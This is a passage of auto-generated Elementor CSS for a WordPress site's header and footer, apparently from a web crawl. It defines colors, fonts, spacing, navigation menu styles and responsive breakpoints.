--e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2671 .elementor-element.elementor-element-1f0821f6{font-family:"Open Sans", Sans-serif;font-size:3px;font-weight:400;line-height:1px;color:#FFFFFF;}.elementor-2671 .elementor-element.elementor-element-5f1eeec2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2671 .elementor-element.elementor-element-5f1eeec2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2671 .elementor-element.elementor-element-2fbb102d{font-family:"Open Sans", Sans-serif;font-size:3px;font-weight:400;line-height:1px;letter-spacing:0.2px;color:#FFFFFF;}.elementor-2671 .elementor-element.elementor-element-76421cd6{--grid-template-columns:repeat(0, auto);--icon-size:10px;--grid-column-gap:1px;--grid-row-gap:0px;}.elementor-2671 .elementor-element.elementor-element-76421cd6 .elementor-widget-container{text-align:left;}.elementor-2671 .elementor-element.elementor-element-76421cd6 .elementor-social-icon{--icon-padding:0.5em;}.elementor-2671 .elementor-element.elementor-element-76421cd6 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-2671 .elementor-element.elementor-element-4a0ac083{text-align:center;font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2671 .elementor-element.elementor-element-4729deb .elementor-button{background-color:#3B6C86;font-family:"Quicksand", Sans-serif;font-size:11px;font-weight:600;line-height:9px;letter-spacing:0.3px;border-radius:7px 7px 7px 7px;padding:4px 7px 4px 7px;}.elementor-2671 .elementor-element.elementor-element-75bf99c1, .elementor-2671 .elementor-element.elementor-element-75bf99c1 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-2671 .elementor-element.elementor-element-75bf99c1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2671 .elementor-element.elementor-element-75bf99c1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2671 .elementor-element.elementor-element-64051604:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2671 .elementor-element.elementor-element-64051604 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFA1;}.elementor-bc-flex-widget .elementor-2671 .elementor-element.elementor-element-64051604.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2671 .elementor-element.elementor-element-64051604.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2671 .elementor-element.elementor-element-64051604 > .elementor-element-populated{border-style:solid;border-width:1px 00px 1px 1px;box-shadow:2px 2px 0px 2px #000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2671 .elementor-element.elementor-element-64051604 > .elementor-element-populated, .elementor-2671 .elementor-element.elementor-element-64051604 > .elementor-element-populated > .elementor-background-overlay, .elementor-2671 .elementor-element.elementor-element-64051604 > .elementor-background-slideshow{border-radius:7px 00px 0px 7px;}.elementor-2671 .elementor-element.elementor-element-64051604 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2671 .elementor-element.elementor-element-5f8476c0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2671 .elementor-element.elementor-element-5f8476c0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFA1;}.elementor-bc-flex-widget .elementor-2671 .elementor-element.elementor-element-5f8476c0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2671 .elementor-element.elementor-element-5f8476c0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2671 .elementor-element.elementor-element-5f8476c0 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 0px;box-shadow:2px 2px 0px 2px rgba(0, 0, 0, 0.99);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 2px 0px 0px;--e-column-margin-right:2px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2671 .elementor-element.elementor-element-5f8476c0 > .elementor-element-populated, .elementor-2671 .elementor-element.elementor-element-5f8476c0 > .elementor-element-populated > .elementor-background-overlay, .elementor-2671 .elementor-element.elementor-element-5f8476c0 > .elementor-background-slideshow{border-radius:0px 7px 7px 0px;}.elementor-2671 .elementor-element.elementor-element-5f8476c0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .elementor-menu-toggle{margin-left:auto;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .elementor-nav-menu .elementor-item{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:900;line-height:14px;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .elementor-nav-menu--main .elementor-item{color:#2A2725;fill:#2A2725;padding-left:14px;padding-right:14px;padding-top:22px;padding-bottom:22px;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .e--pointer-framed .elementor-item:before,
					.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#3FACD8;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#3AA4CF;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#3AA4CF;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .e--pointer-underline .elementor-item:after,
					 .elementor-2671 .elementor-element.elementor-element-3e90fbe5 .e--pointer-overline .elementor-item:before,
					 .elementor-2671 .elementor-element.elementor-element-3e90fbe5 .e--pointer-double-line .elementor-item:before,
					 .elementor-2671 .elementor-element.elementor-element-3e90fbe5 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-2671 .elementor-element.elementor-element-3e90fbe5{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-2671 .elementor-element.elementor-element-3e90fbe5 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-2671 .elementor-element.elementor-element-65aa5cf6{width:19.261%;}.elementor-2671 .elementor-element.elementor-element-143d4d64{width:65.493%;}.elementor-2671 .elementor-element.elementor-element-562b031c{width:14.912%;}.elementor-2671 .elementor-element.elementor-element-64051604{width:6.053%;}.elementor-2671 .elementor-element.elementor-element-5f8476c0{width:93.947%;}}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-bc-flex-widget .elementor-2671 .elementor-element.elementor-element-5f8476c0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2671 .elementor-element.elementor-element-5f8476c0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2671 .elementor-element.elementor-element-5f8476c0.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}}@media(max-width:767px){.elementor-2671 .elementor-element.elementor-element-7083056{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2671 .elementor-element.elementor-element-b21a385{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2671 .elementor-element.elementor-element-7cd1dc8{width:50%;}.elementor-2671 .elementor-element.elementor-element-7cd1dc8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-2671 .elementor-element.elementor-element-4a9fa9f{width:var( --container-widget-width, 75px );max-width:75px;--container-widget-width:75px;--container-widget-flex-grow:0;text-align:start;}.elementor-2671 .elementor-element.elementor-element-7a58bfde{width:50%;}.elementor-2671 .elementor-element.elementor-element-7a58bfde > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2671 .elementor-element.elementor-element-282882a3 .elementor-nav-menu--main .elementor-item{padding-left:4px;padding-right:4px;padding-top:3px;padding-bottom:3px;}.elementor-2671 .elementor-element.elementor-element-282882a3 .elementor-nav-menu--dropdown a{padding-left:17px;padding-right:17px;padding-top:10px;padding-bottom:10px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-2671 .elementor-element.elementor-element-65aa5cf6{width:50%;}.elementor-2671 .elementor-element.elementor-element-143d4d64{width:50%;}.elementor-2671 .elementor-element.elementor-element-562b031c{width:50%;}.elementor-2671 .elementor-element.elementor-element-562b031c > .elementor-element-populated{margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-2671 .elementor-element.elementor-element-4729deb > .elementor-widget-container{padding:0px 0px 00px 0px;}.elementor-2671 .elementor-element.elementor-element-4729deb .elementor-button{line-height:1.6em;}.elementor-2671 .elementor-element.elementor-element-3b2a0c67{text-align:start;}}/* Start custom CSS for column, class: .elementor-element-64051604 */.tfi-glass-effect-strong-right {
    background: rgba(255, 255, 255, 0.2) !important;
    backdrop-filter: blur(30px) saturate(200%);
    -webkit-backdrop-filter: blur(30px) saturate(200%);
    border-radius: 0px 7px 7px 0px;
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);

}
.tfi-glass-effect-strong-left {
    background: rgba(255, 255, 255, 0.2) !important;
    backdrop-filter: blur(30px) saturate(200%);
    -webkit-backdrop-filter: blur(30px) saturate(200%);
    border-radius: 7px 0px 0px 0px;
    box-shadow: 0 8px 32px rgba(0, 0, 0, 0.1);

}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://tfi.ae/wp-content/uploads/elementor/css/post-2668.css?ver=1768275811
body_size: 1799
content:
.elementor-2668 .elementor-element.elementor-element-580b776:not(.elementor-motion-effects-element-type-background), .elementor-2668 .elementor-element.elementor-element-580b776 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B6B6B6;}.elementor-2668 .elementor-element.elementor-element-580b776{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2668 .elementor-element.elementor-element-580b776 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2668 .elementor-element.elementor-element-7af05e0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2668 .elementor-element.elementor-element-7af05e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2668 .elementor-element.elementor-element-7af05e0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2668 .elementor-element.elementor-element-18788c5 .elementor-button{background-color:#F9AE00;font-family:"Quicksand", Sans-serif;font-weight:500;box-shadow:2px 2px 0px 1px rgba(0, 0, 0, 0.99);border-style:solid;border-width:1px 1px 1px 1px;border-color:#004A00;border-radius:7px 7px 7px 7px;}.elementor-2668 .elementor-element.elementor-element-18788c5 > .elementor-widget-container{margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-18788c5 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2668 .elementor-element.elementor-element-18788c5 .elementor-button .elementor-button-content-wrapper{gap:0px;}.elementor-2668 .elementor-element.elementor-element-18788c5 .elementor-button:hover, .elementor-2668 .elementor-element.elementor-element-18788c5 .elementor-button:focus{color:#000000;}.elementor-2668 .elementor-element.elementor-element-18788c5 .elementor-button:hover svg, .elementor-2668 .elementor-element.elementor-element-18788c5 .elementor-button:focus svg{fill:#000000;}.elementor-2668 .elementor-element.elementor-element-509917f:not(.elementor-motion-effects-element-type-background), .elementor-2668 .elementor-element.elementor-element-509917f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B6B6B6;}.elementor-2668 .elementor-element.elementor-element-509917f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2668 .elementor-element.elementor-element-509917f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2668 .elementor-element.elementor-element-5a747d9 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FF9900;}.elementor-2668 .elementor-element.elementor-element-5a747d9 > .elementor-element-populated, .elementor-2668 .elementor-element.elementor-element-5a747d9 > .elementor-element-populated > .elementor-background-overlay, .elementor-2668 .elementor-element.elementor-element-5a747d9 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-2668 .elementor-element.elementor-element-c99b080 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-c99b080{text-align:start;}.elementor-bc-flex-widget .elementor-2668 .elementor-element.elementor-element-d7aaa37.elementor-column .elementor-widget-wrap{align-items:space-evenly;}.elementor-2668 .elementor-element.elementor-element-d7aaa37.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-evenly;align-items:space-evenly;}.elementor-2668 .elementor-element.elementor-element-d7aaa37.elementor-column > .elementor-widget-wrap{justify-content:space-evenly;}.elementor-2668 .elementor-element.elementor-element-d7aaa37 > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FF9900;}.elementor-2668 .elementor-element.elementor-element-d7aaa37 > .elementor-element-populated, .elementor-2668 .elementor-element.elementor-element-d7aaa37 > .elementor-element-populated > .elementor-background-overlay, .elementor-2668 .elementor-element.elementor-element-d7aaa37 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2668 .elementor-element.elementor-element-17f2b2b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-17f2b2b{text-align:start;}.elementor-2668 .elementor-element.elementor-element-17f2b2b .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:12px;font-weight:600;color:#FCFCFC;}.elementor-bc-flex-widget .elementor-2668 .elementor-element.elementor-element-3ec808e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2668 .elementor-element.elementor-element-3ec808e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2668 .elementor-element.elementor-element-3ec808e > .elementor-element-populated{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FF9900;}.elementor-2668 .elementor-element.elementor-element-3ec808e > .elementor-element-populated, .elementor-2668 .elementor-element.elementor-element-3ec808e > .elementor-element-populated > .elementor-background-overlay, .elementor-2668 .elementor-element.elementor-element-3ec808e > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-5eedd62{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2668 .elementor-element.elementor-element-5eedd62 .elementor-widget-container{text-align:right;}.elementor-2668 .elementor-element.elementor-element-5eedd62 > .elementor-widget-container{padding:0px 9px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-5eedd62 .elementor-social-icon{background-color:#FF9200;}.elementor-2668 .elementor-element.elementor-element-2b04e9b:not(.elementor-motion-effects-element-type-background), .elementor-2668 .elementor-element.elementor-element-2b04e9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E3E3E3;}.elementor-2668 .elementor-element.elementor-element-2b04e9b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-2b04e9b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2668 .elementor-element.elementor-element-7f9b395 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:8px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-b4b7287 > .elementor-widget-container{padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#F98F00;}.elementor-2668 .elementor-element.elementor-element-b4b7287 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:17px;font-weight:600;color:#4D4D4D;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-icon i{color:#FF9200;transition:color 0.3s;}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-icon svg{fill:#FF9200;transition:fill 0.3s;}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFB400;}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFB400;}.elementor-2668 .elementor-element.elementor-element-4e483c8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#989898;}.elementor-2668 .elementor-element.elementor-element-4e483c8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2668 .elementor-element.elementor-element-42cdfa2 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:8px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-55ca031 > .elementor-widget-container{padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#F98F00;}.elementor-2668 .elementor-element.elementor-element-55ca031 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:17px;font-weight:600;color:#4D4D4D;}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-icon i{color:#FF9200;transition:color 0.3s;}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-icon svg{fill:#FF9200;transition:fill 0.3s;}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFB400;}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFB400;}.elementor-2668 .elementor-element.elementor-element-f42caee{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-item:hover .elementor-icon-list-text{color:#989898;}.elementor-2668 .elementor-element.elementor-element-f42caee .elementor-icon-list-text{transition:color 0.3s;}.elementor-2668 .elementor-element.elementor-element-e08a14b > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:8px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-015480a > .elementor-widget-container{padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#F98F00;}.elementor-2668 .elementor-element.elementor-element-015480a .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:17px;font-weight:600;color:#4D4D4D;}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(8px/2);}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(8px/2);}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(8px/2);}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-8px/2);}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-8px/2);}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-icon i{color:#FF9200;transition:color 0.3s;}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-icon svg{fill:#FF9200;transition:fill 0.3s;}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFB400;}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFB400;}.elementor-2668 .elementor-element.elementor-element-e196960{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#989898;}.elementor-2668 .elementor-element.elementor-element-e196960 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2668 .elementor-element.elementor-element-fd088a0:not(.elementor-motion-effects-element-type-background), .elementor-2668 .elementor-element.elementor-element-fd088a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E3E3E3;}.elementor-2668 .elementor-element.elementor-element-fd088a0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:13px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-fd088a0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2668 .elementor-element.elementor-element-216d344 > .elementor-widget-container{margin:-0px -0px -0px -0px;padding:0px 0px 0px 11px;}.elementor-2668 .elementor-element.elementor-element-216d344{text-align:start;font-family:"Questrial", Sans-serif;font-size:13px;font-weight:100;text-transform:capitalize;font-style:normal;line-height:0.1em;letter-spacing:0px;color:#A4A4A4;}.elementor-2668 .elementor-element.elementor-element-97ac6bf:not(.elementor-motion-effects-element-type-background), .elementor-2668 .elementor-element.elementor-element-97ac6bf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E3E3E3;}.elementor-2668 .elementor-element.elementor-element-97ac6bf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:13px 0px 0px 0px;}.elementor-2668 .elementor-element.elementor-element-97ac6bf > .elementor-background-overlay{transition:background 0.3s, 